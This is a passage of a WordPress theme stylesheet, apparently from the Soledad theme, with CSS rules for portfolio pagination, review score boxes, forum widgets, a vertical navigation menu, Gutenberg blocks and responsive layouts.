    -ms-transform: translateY(0);
    transform: translateY(0);
}
.penci-portfolio-below_img .penci-portfolio-thumbnail a:after{
    content: none;
}
.single-portfolio-thumbnail {
    margin-bottom: 26px;
    text-align: center;
    vertical-align: top;
}
.portfolio-page-content .portfolio-detail {
    margin: 0 auto;
    max-width: 1000px;
}
.project-pagination a {
    font-weight: var(--pchead-wei);
    font-family: var(--pchead-font);
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 1px;
}
.project-pagination .next-post a:after {
     display: inline-block;
     color: inherit;
     content: '\f178';
     font-family: FontAwesome;
     font-size: 14px;
     margin-left: 5px;
}
.project-pagination .prev-post a:before {
    display: inline-block;
    color: inherit;
    content: '\f177';
    font-family: FontAwesome;
    font-size: 14px;
    margin-right: 5px;
}

.penci-fawesome-ver5 .project-pagination .next-post a:after,
.penci-fawesome-ver5 .project-pagination .prev-post a:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.tags-share-box.hide-tags.page-share.no-border-bottom-portfolio {
    border-bottom: none;
}
.penci-plf-loadmore {
    position: relative;
}
.penci-pfl-ajaxdot {
    display: inline-block;
    width: 30px;
    height: 30px;
    background-color: #111;
    border-radius: 100%;
    -webkit-animation: scaleoutPortfolio 1s infinite ease-in-out;
    animation: scaleoutPortfolio 1s infinite ease-in-out;
    z-index: 50;
    opacity: 0;
    position: absolute;
    top: 5px;
    left: 50%;
    margin-left: -15px;
    visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios .penci-pfl-ajaxdot {
    opacity: 1;
    z-index: 100;
    visibility: visible;
}
.penci-ajax-more-button.loading-portfolios .ajax-more-text{
    opacity: 0;
    visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios{
    background: transparent !important;
    color: transparent !important;
    border-color: transparent !important;
}

@-webkit-keyframes scaleoutPortfolio {
    0% {
        -webkit-transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 0;
    }
}

@keyframes scaleoutPortfolio {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}



/* = Penci Review
----------------------------------------------------*/
.wrapper-penci-review{
    margin-bottom: 25px;
    margin-top: 20px;
    border: 1px solid #dedede;
}
.penci-review-container {
    padding: 25px;
}
.penci-review-thumb{
    float: left;
    width: 80px;
    margin-right: 20px;
}
.penci-review-thumb img {
    max-width: 100%;
    height: auto;
}
.penci-review-metas {
    display: block;
    overflow: hidden;
}
.penci-review-metas .penci-review-meta {
    margin-right: 15px;
    display: inline-block;
    color: #888;
    font-size: 13px;
    line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
    font-size: 14px;
    margin-right: 4px;
    color: #aaa;
    font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
    float: left;
    font-size: 12px;
    font-weight: 700;
    margin-top: 4px;
    border: 1px solid;
    padding: 0 12px;
    height: 28px;
    line-height: 26px;
    color: #6eb48c;
    -moz-transition: 0.25s;
    -webkit-transition: 0.25s;
    transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
    background: #6eb48c;
    color: #fff;
    border-color: #6eb48c;
    text-decoration: none;
}
.penci-review-container.penci-review-count{
    border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4{
    font-size: 20px;
    margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
    font-family: inherit;
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
    letter-spacing: inherit;
    text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc{
    margin-top: 10px;
}
.post-entry .penci-review-desc p{
    margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
    padding: 0;
    margin: 15px 0 0 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
    list-style: none;
    margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
    margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
    content: '';
    display: table;
}
.penci-review-text {
    font-weight: bold;
}
.penci-review-point {
    font-size: inherit;
    display: inline-block;
}
.penci-review-container.penci-review-point{
    display: block;
}
.penci-review-score{
    float: right;
    font-size: inherit;
}
.penci-review-process {
    display: block;
    height: 13px;
    background: #e6e6e6;
    width: 100%;
    margin-top: 5px;
}
.penci-review-process span {
    display: block;
    height: 13px;
    width: 0;
    background: #6eb48c;
}

.penci-review-row {
    display: inline-block;
    width: calc( 100% + 24px );
    margin-left: -12px;
    margin-right: -12px;
    vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
    float: left;
    display: inline-block;
    width: 66.666%;
    padding: 0 12px;
}
.penci-review-average {
    width: 33.333%;
}
.penci-review-average.full-w {
    width: 100%;
    margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
    width: 50%;
    float: left;
    display: inline-block;
    padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
    width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
    font-size: 15px;
    margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
    padding: 0 0 0 0;
    margin: 0;
}
.penci-review .penci-review-good ul li {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
    margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
    content: "\f058";
    color: #22b162;
    position: absolute;
    left: 0;
    top: 5px;
    font-family: FontAwesome;
    font-size: 14px;
    line-height: 1;
    background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.penci-review .penci-review-bad ul li:before {
    content: "\f056";
    color: #e03030;
}
.penci-review-score-total {
    background: #6eb48c;
    color: #fff;
    text-align: center;
    padding: 16px 10px;
    display: block;
}
.penci-review-score-total.only-score{
    padding: 30px 10px;
}
.penci-review-score-num {
    font-size: 56px;
    font-family: 'Oswald', sans-serif;
    line-height: 1;
    font-weight: 400;
}
.penci-review-score-total span {
    font-size: 12px;
}
.penci-piechart {
    position: absolute;
    display: inline-block;
    vertical-align: top;
    right: 20px;
    top: 20px;
    text-align: center;
    width: 50px;
    height: 50px;
    z-index: 15;
}
.penci-piechart.penci-piechart-small {
    width: 34px;
    height: 34px;
    top: 7px;
    right: 7px;
}
.penci-chart-text {
    width: 50px;
    height: 50px;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 50px;
    font-family: 'Oswald', sans-serif;
    font-weight: 400;
    color: #fff;
}
.penci-piechart-small .penci-chart-text{
    width: 34px;
    height: 34px;
    font-size: 12px;
    line-height: 34px;
}

/* = BBpress forums
-----------------------------------------------------*/
/**** breadcrumb ***/
.bbp-breadcrumb {

}
div.bbp-breadcrumb {
    float: none;
    display: block;
    margin-bottom: 30px;
}
.bbp-breadcrumb span,
.bbp-breadcrumb a {
    font-size: 13px;
    color: #888888;
    font-family: var(--pchead-font);
    font-weight: 500;
}
.bbp-breadcrumb .bbp-breadcrumb-sep {
    color: #888888;
    font-size: 13px;
    margin: 0 15px;
}

/**** Widget  ****/
.widget_display_stats dl {
    overflow: hidden;
}
.widget_display_stats dd,
.widget_display_stats dt {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 11px;
    padding-bottom: 12px;
    border-bottom: 1px solid #DEDEDE;
    font-size: 14px;
}
.widget_display_stats dd:last-of-type,
.widget_display_stats dt:last-of-type {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.widget_display_stats dt{
    float: left;
    width: 75%;
}
.widget_display_stats dt:before {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 10px;
    font-size: 90%;
}
.penci-fawesome-ver5 .widget_display_stats dt:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.widget_display_stats dd {
    float: right;
    font-style: italic;
    color: #888888;
    font-family: var(--pcbody-font);
    font-weight: normal;
    text-align: right;
    width: 25%;
    position: relative;
}
.widget_display_stats dd strong {
    font-weight: normal;
}

div.ppt {
    font-weight: normal;
}
.pp_gallery ul a,
.pp_gallery ul {
    height: 62px;
}
.pp_gallery {
    margin-top: -65px;
}
.pp_nav p {
    line-height: 1;
}
.penci-google-adsense,
.penci-google-adsense-1,
.penci-google-adsense-2 {
    margin: 0 0 30px;
    text-align: center;
    overflow: hidden;
}
.penci-google-adsense.penci-google-adsense-footer{
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 50px;
}
.penci-adsense-below-slider {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px;
    margin-top: -30px;
    text-align: center;
}

.widget_text .textwidget blockquote{
    margin-bottom: 10px;
    padding-left: 40px;
    position: relative;
}
.widget_text .textwidget blockquote:before {
    color: #999999;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 22px;
    content: "\f10d";
    font-family: FontAwesome;
    line-height: 1;
}
.penci-fawesome-ver5 .widget_text .textwidget blockquote:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
/*-----------------------------------------------
    Vertical Nav
------------------------------------------------*/
.penci-vernav-enable .penci-menu-hbg{
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
}
.penci-vernav-toggle {
    position: fixed;
    width: 50px;
    height: 50px;
    display: none;
    line-height: 40px;
    background: none;
    top: 0;
    left: 0;
    z-index: 99997;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    overflow: hidden;
}
.penci-vernav-poright .penci-vernav-toggle {
    right: 0;
    left: auto;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{
    left: 330px;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{
    right: 330px;
}
body.admin-bar .penci-vernav-toggle{
    top: 32px;
}
@media screen and (max-width: 782px){
    body.admin-bar .penci-vernav-toggle{
        top: 46px;
    }
}
.penci-vernav-toggle:before{
    width: 0;
    height: 0;
    border-top: 50px solid #6eb48c;
    border-right: 50px solid transparent;
    content: "";
    display: block;
}
.penci-vernav-poright .penci-vernav-toggle:before{
    border-left: 50px solid transparent;
}
.penci-vernav-toggle i{
    position: absolute;
    z-index: 10;
    font-size: 14px;
    top: 7px;
    left: 9px;
    font-weight: normal;
    line-height: 1;
    color: #fff;
}
body.penci-fawesome-ver5 .penci-vernav-toggle i{
	font-weight: 900;
}
.penci-vernav-poright .penci-vernav-toggle i {
    left: auto;
    right: 9px;
}

@media only screen and (min-width: 961px) {
    .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{
        padding-left: 330px;
    }
    .penci-vernav-enable.penci-vernav-poright .wrapper-boxed {
        padding-right: 330px;
    }
    .penci-vernav-enable .is-sticky #navigation{
        width: calc(100% - 330px);
    }
    .penci-vernav-enable .penci-menu-hbg{
        transform: none !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
    }
}
@media only screen and (max-width: 960px) {
    .penci-vernav-toggle{
        display: inline-block;
    }
}
@media only screen and (max-width: 479px) {
    .penci-menu-hbg{ width: 330px !important; }
    .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle,
    .penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
        left: 330px !important;
    }
    .penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle,
    .penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right{
        right: 330px !important;
    }
    .penci-menu-hbg.penci-menu-hbg-right {
        transform: translateX(330px) !important;
        -webkit-transform: translateX(330px) !important;
        -moz-transform: translateX(330px) !important;
    }
    .penci-menu-hbg.penci-menu-hbg-left{
        transform: translateX(-330px) !important;
        -webkit-transform: translateX(-330px) !important;
        -moz-transform: translateX(-330px) !important;
    }
}
.penci-hbg-search-box {
    margin-bottom: 30px;
}
form.pc-searchform.penci-hbg-search-form .inner-hbg-search-form {
    position: relative;
}
form.pc-searchform.penci-hbg-search-form input.search-input {
    width: 100%;
    background: none;
    font-size: 13px;
    letter-spacing: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
form.pc-searchform.penci-hbg-search-form input.search-input:hover,
form.pc-searchform.penci-hbg-search-form input.search-input:focus{
    border-color: #6eb48c;
}
form.pc-searchform.penci-hbg-search-form i {
    font-size: 14px;
    color: #c7c7c7;
}
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:hover,
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:focus{
    border-color: #e9e9e9;
}

@media only screen and (max-width: 1350px) and (min-width: 961px) {
    .penci-vernav-enable .penci-sidebar-content,
    .penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content,
    .penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
    .penci-vernav-enable .container.penci_sidebar #main{
        width: 100%;
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
    .penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
        width: 100%;
        position: static;
        margin-left: 0;
        top: auto;
        float: none;
        display: block;
    }
    .penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
        margin-bottom: 30px;
    }
    .penci-vernav-enable .penci-sidebar-content,
    .penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content{
        margin-bottom: 40px;
    }
}
@media only screen and (max-width: 1300px) and (min-width: 961px) {
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-1,
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-2,
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-3,
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-5,
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-6,
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-7,
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-8,
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-9{
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px;
    }
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4{
        width: 48.5%;
        margin-bottom: 30px;
    }
    .penci-vernav-enable .footer-widget-wrapper.last{
        margin-bottom: 0;
    }
    .penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4:nth-child(2n+2){
        margin-right: 0;
    }
}

/*-----------------------------------------------
    Gutenberg Elements
------------------------------------------------*/

.penci-wpblock .penci-gutenberg-missing {
    display: none !important;
}
.penci-wpblock ul.penci-grid{
    margin-left: 0;
    padding-left: 0;
}
.post-entry ol li.wp-block-latest-comments__comment{
    margin-bottom: 15px;
}
.post-entry .wp-block-quote::before,
.wp-block-quote::before {
    content: '”'
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
    margin-left: calc(50% - 50vw);
    width: 100vw;
    max-width: 100vw;
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
    margin-left: calc(50% - 50vw);
    width: 100vw;
    max-width: 100vw;
}
.post-entry ul.blocks-gallery-grid {
    padding-left: 0;
}
@media only screen and (min-width: 961px) {
    .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull,
    .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull,
    .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull,
    .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull,
    .penci-vernav-enable .penci_is_nosidebar .alignfull{
        margin-left: calc(50% - 50vw + 165px);
        width: calc(100vw - 330px);
    }
}

.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
    margin-left: calc(25% - 25vw);
    width: calc(50vw + 50%);
    max-width: calc(50vw + 50%);
}

@media only screen and (max-width: 767px) {
    .penci_is_nosidebar .wp-block-cover.alignwide,
    .penci_is_nosidebar .wp-block-cover-image.alignwide,
    .penci_is_nosidebar .wp-block-image.alignwide,
    .penci_is_nosidebar .wp-block-gallery.alignwide,
    .penci_is_nosidebar .alignwide {
        margin-left: calc(50% - 50vw);
        width: 100vw;
        max-width: 100vw;
    }
}

.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
    font-size: 36px;
}
@media only screen and (max-width: 767px) {
    .wp-block-cover-image h2,
    .wp-block-cover-image .wp-block-cover-image-text,
    .wp-block-cover-image .wp-block-cover-text,
    .wp-block-cover h2,
    .wp-block-cover .wp-block-cover-image-text,
    .wp-block-cover .wp-block-cover-text {
        font-size: 28px;
    }
}
.post-entry .wp-block-cover .wp-block-cover-text a {
    color: #fff;
    text-decoration: none;
}
blockquote.wp-block-quote:before {
    content: none;
    display: none;
}
.post-entry blockquote.wp-block-quote p,
.wpb_text_column blockquote.wp-block-quote p {
    font-size: 16px;
    font-style: normal;
    color: #191e23;
}
.post-entry blockquote.wp-block-quote cite,
.wpb_text_column blockquote.wp-block-quote cite {
    color: #6c7781;
    font-size: 13px;
    font-style: normal;
    font-weight: normal;
    text-transform: none;
    font-family: inherit;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large{
    background: #f5f5f5;
    padding: 10px 20px 11px;
}
.post-entry blockquote.wp-block-quote.is-style-large p,
.wpb_text_column blockquote.wp-block-quote.is-style-large p,
.post-entry blockquote.wp-block-quote.is-large p,
.wpb_text_column blockquote.wp-block-quote.is-large p {
    font-size: 24px;
    font-style: italic;
}
.wpb_text_column ul, .wpb_text_column ol {
    padding-left: 36px;
    margin-bottom: 20px;
}
.wpb_text_column ol ol,
.wpb_text_column ul ul,
.wpb_text_column ul ol,
.wpb_text_column ol ul {
    margin: 2px 0;
    padding-left: 22px;
}
.wpb_text_column ul li {
    margin-bottom: 6px;
    position: relative;
    list-style-type: square;
    line-height: 1.7;
}
.wpb_text_column ol li {
    margin-bottom: 2px;
    list-style: decimal;
}
.post-entry .wp-block-file {
    font-size: 16px;
}
.post-entry .wp-block-file a,
.container-single .post-entry .wp-block-file a {
    color: inherit;
}
.post-entry .wp-block-file a.wp-block-file__button {
    color: #fff;
    font-size: 14px;
}

.penci_is_nosidebar .wp-block-video.alignwide video,
.penci_is_nosidebar .wp-block-video.alignfull video {
    width: 100%;
}
.post-entry .wp-block-table.is-style-stripes{
    border-top: none;
    border-left: none;
    border-right: none;
}
.post-entry pre.wp-block-verse,
.post-entry .wp-block-verse pre{
    border: none;
    background: #f5f5f5;
    padding: 10px 20px;
    font-size: 16px;
    font-family: inherit;
    white-space: nowrap;
    overflow: auto;
    line-height: 1.8;
}
.post-entry .wp-block-pullquote{
    padding: 30px 0;
    margin-bottom: 20px;
}
.post-entry .wp-block-pullquote blockquote,
.post-entry .wp-block-pullquote blockquote p,
.post-entry .wp-block-pullquote blockquote cite {
    text-align: inherit;
}
.post-entry .wp-block-pullquote blockquote {
    padding-left: 0;
    margin-bottom: 0;
}
.post-entry .wp-block-pullquote blockquote:before{
    content: none;
    display: none;
}
.post-entry .wp-block-pullquote blockquote p {
    font-size: 28px;
    font-style: normal;
    color: #313131;
}
.post-entry .wp-block-pullquote blockquote cite{
    font-weight: inherit;
    color: inherit;
    font-family: inherit;
    margin-top: 10px;
    font-size: 13px;
}
.wp-block-pullquote.is-style-solid-color {
    background: #f5f5f5;
}
@media (min-width: 600px){
    .wp-block-columns .wp-block-column:last-child {
        margin-right: 0;
    }
    .penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignwide,
    .penci_is_nosidebar .wp-block-column .wp-block-image.alignwide,
    .penci_is_nosidebar .wp-block-column .wp-block-gallery.alignwide,
    .penci_is_nosidebar .wp-block-column .alignwide,
    .penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignfull,
    .penci_is_nosidebar .wp-block-column .wp-block-image.alignfull,
    .penci_is_nosidebar .wp-block-column .wp-block-gallery.alignfull,
    .penci_is_nosidebar .wp-block-column .alignfull{
        margin-left: 0;
        width: 100%;
        max-width: 100%;
    }
}

.post-entry a.wp-block-button__link{
    text-decoration: none;
}
.has-larger-font-size, .has-huge-font-size {
    line-height: 1.4;
}
.post-entry a.has-white-color, .container-single .post-entry a.has-white-color,
.post-entry a.wp-block-button__link, .container-single .post-entry a.wp-block-button__link{
	color: #fff;
}
.post-entry a.has-black-color, .container-single .post-entry a.has-black-color{
	color: #000;
}
.post-entry a.has-vivid-purple-color, .container-single .post-entry a.has-vivid-purple-color{
	color: #9b51e0;
}
.post-entry .wp-block-social-links:not(.is-style-logos-only) .wp-social-link a{
	color: #fff;
}
.wp-block-media-text .wp-block-media-text__content p:last-child {
    margin-bottom: 0;
}
.post-entry hr.wp-block-separator,
.wp-block-separator {
    border-bottom: 2px solid #8f98a1;
}
.post-entry hr.wp-block-separator.is-style-wide,
.wp-block-separator.is-style-wide {
    border-width: 1px;
}
.wp-block-separator.is-style-dots{
    border: none !important;
}
.wp-block-separator.is-style-dots:before {
    color: inherit;
    line-height: 1;
}
.wp-block-latest-posts {
    padding: 16px 20px 16px 36px !important;
    border: 1px solid #dedede;
}
.wp-block-latest-posts.is-grid {
    padding-bottom: 0 !important;
}
.wp-block-categories .category-item-count{
    color: #313131;
}
@media (min-width: 600px){
    .wp-block-latest-posts.is-grid li {
        padding-right: 8px;
    }
}

@media only screen and (max-width: 767px){
    .wp-block-media-text{
        display: block;
    }
    .wp-block-media-text .wp-block-media-text__content {
        display: block;
        padding: 0;
        text-align: center;
        margin-top: 20px;
    }
    .wp-block-media-text .has-large-font-size,
    .wp-block-media-text .has-huge-font-size {
        font-size: 22px;
        line-height: 1.5;
    }

}
.has-pale-pink-color.has-pale-pink-color {
    color: #f78da7 !important;
}
.has-vivid-red-color.has-vivid-red-color {
    color: #cf2e2e !important;
}
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color {
    color: #ff6900 !important;
}
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color {
    color: #fcb900 !important;
}
.has-light-green-cyan-color.has-light-green-cyan-color {
    color: #7bdcb5 !important;
}
.has-vivid-green-cyan-color.has-vivid-green-cyan-color {
    color: #00d084 !important;
}
.has-pale-cyan-blue-color.has-pale-cyan-blue-color {
    color: #8ed1fc !important;
}
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color {
    color: #0693e3 !important;
}
.has-very-light-gray-color.has-very-light-gray-color {
    color: #eee !important;
}
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color {
    color: #abb8c3 !important;
}
.has-very-dark-gray-color.has-very-dark-gray-color {
    color: #313131 !important;
}

.wp-block-embed .wp-block-embed__wrapper iframe,
.wp-block-embed .wp-block-embed__wrapper twitter-widget{
    display: inline-block !important;
}
.wp-block-embed.aligncenter,
.wp-block-embed.alignwide,
.wp-block-embed.alignfull{
    text-align: center;
}
.wp-block-embed.alignleft{
    text-align: left;
}
.wp-block-embed.alignright{
    text-align: right;
}
.wp-block-embed-instagram figcaption{
    margin-top: -8px;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper {
    position: relative;
    padding-bottom: 56.2393%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper{
	position: relative;
    padding-bottom: 56.25%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .yt-video-place.embed-responsive{
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding-bottom: 0;
	width: 100%;
	padding-bottom: 0 !important;
}
.yt-video-place.embed-responsive .play-yt-video{
	width: 100%;
}
.yt-video-place.embed-responsive .start-video{
	display: inline-block;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.fluid-width-video-wrapper iframe{
	z-index: 10;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive > img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .fluid-width-video-wrapper {
    padding-top: 0 !important;
    position: static !important;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper iframe,
.wp-block-embed-youtube .wp-block-embed__wrapper iframe {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.wp-block-yoast-how-to-block .schema-how-to-total-time,
.wp-block-yoast-how-to-block .schema-how-to-description{
    font-size: 16px;
    margin-bottom: 7px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps{
    padding: 15px 20px 20px 32px;
    border: 1px solid #dedede;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li {
    padding: 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 17px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child{
    margin-bottom: 0;
    border-bottom: none;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child p.schema-how-to-step-text {
    margin-bottom: 0;
}
.wp-block-yoast-faq-block .schema-faq-section{
    border: 1px solid #dedede;
    padding: 15px 20px;
    margin-bottom: 15px;
}
.wp-block-yoast-faq-block .schema-faq-answer {
    margin-bottom: 0;
}
p.has-drop-cap:not(:focus):first-letter {
  float: left;
  font-size: 60px;
  line-height: 0.9;
  margin: 0 8px 0 0;
  text-transform: uppercase;
  font-style: normal;
}
.has-small-font-size,
.post-entry p.has-small-font-size > *{
    font-size: 12px;
}
.has-medium-font-size,
.post-entry p.has-medium-font-size > *{
    font-size: 20px;
}
.has-large-font-size,
.post-entry p.has-large-font-size > *{
    font-size: 32px;
}
.has-huge-font-size,
.post-entry p.has-huge-font-size > *{
    font-size: 42px;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper {
    width: 100%;
    position: relative;
    padding: 0;
    padding-top: 23.0555%;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.wp-block-search {
	margin-bottom: 20px;
}
.wp-block-search .wp-block-search__label{
	margin-bottom: 5px;
}
.wp-block-search .wp-block-search__input{
	border: 1px solid #dedede;
    padding: 10px 20px;	
}
.wp-block-search .wp-block-search__button{
	border: none;
    outline: none;
    padding: 0 12px;
    cursor: pointer;
    background: #e2e2e2;
}

/*-----------------------------------------------
    Re-style VC elements
------------------------------------------------*/
.post-entry .header-standard,
.post-entry .penci-overlay-over .overlay-header-box,
.post-entry .grid-header-box,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography,
.post-entry .main-typography .grid-title,
.post-entry .grid-post-box-meta,
.post-entry .item-related {
    line-height: 1;
}
.post-entry .header-standard h2,
.post-entry .header-standard .post-title,
.post-entry .overlay-title,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography .grid-title,
.post-entry ul.penci-grid,
.post-entry .home-featured-cat .magcat-titlte,
.post-entry .penci-border-arrow .inner-arrow,
.post-entry .item-related h3,
.post-entry .home-pupular-posts-title {
    margin-bottom: 0;
}
.post-entry .header-standard h2 a,
.post-entry .cat > a.penci-cat-name,
.post-entry .header-standard .author-post span a,
.post-entry .penci-post-box-meta .penci-box-meta a,
.post-entry .overlay-header-box .overlay-title a,
.post-entry .overlay-author a,
.post-entry .grid-post-box-meta a,
.post-entry .penci-grid li .item h2 a,
.post-entry .penci-masonry .item-masonry h2 a,
.post-entry .penci-readmore-btn a,
.post-entry .penci-featured-cat-seemore a,
.post-entry .grid-mixed .mixed-detail a,
.post-entry .penci-magazine-title a,
.post-entry .item-related a {
    text-decoration: none;
}
.post-entry .penci-grid > li{
    margin-bottom: 40px;
}
.post-entry .item-content p,
.post-entry .mag-excerpt p {
    margin-bottom: 0;
}

.elementor-column-gap-wider > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
    padding: 30px;
}
.elementor-column-gap-wide > .elementor-column > .theiaStickySidebar >.elementor-element-populated {
    padding: 20px;
}
.elementor-column-gap-extended > .elementor-column > .theiaStickySidebar >.elementor-element-populated {
    padding: 15px;
}
.elementor-column-gap-default > .elementor-column > .theiaStickySidebar >.elementor-element-populated {
    padding: 10px;
}
.elementor-column-gap-narrow > .elementor-column > .theiaStickySidebar >.elementor-element-populated {
    padding: 5px;
}


/*-----------------------------------------------
    Responsive Design
------------------------------------------------*/
@media only screen and (min-width: 961px) and (max-width: 1400px) {
    .container.two-sidebar.two-sidebar{
        width:100%;
        max-width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
}

/*--------- Max width 1169px and Min width 961px ---------*/
@media only screen and (min-width: 1170px) {
    .footer-widget-wrapper .fb_iframe_widget,
    .footer-widget-wrapper .fb_iframe_widget span,
